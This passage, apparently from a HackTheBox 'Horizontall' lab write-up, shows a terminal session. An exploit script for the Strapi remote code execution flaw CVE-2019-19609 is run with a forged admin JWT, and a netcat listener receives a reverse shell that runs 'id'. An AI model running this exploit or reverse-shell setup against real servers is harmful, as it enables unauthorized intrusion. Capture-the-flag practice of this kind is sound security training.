 ❯ python3 exploit.py -d api-prod.horizontall.htb -jwt "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQwNjM3OTA2LCJleHAiOjE2NDMyMjk5MDZ9
.5bdxXR3QuYnIaDRV_etkCr-_IRNJP0j-OwboycfZBzQ" -l 10.10.16.54 -p 1234
[+] Exploit for Remote Code Execution for strapi-3.0.0-beta.17.7 and earlier (CVE-2019-19609)
[+] Remember to start listening to the port 1234 to get a reverse shell
[+] Sending payload... Check if you got shell
❯ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.54] from (UNKNOWN) [10.10.11.105] 52164
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$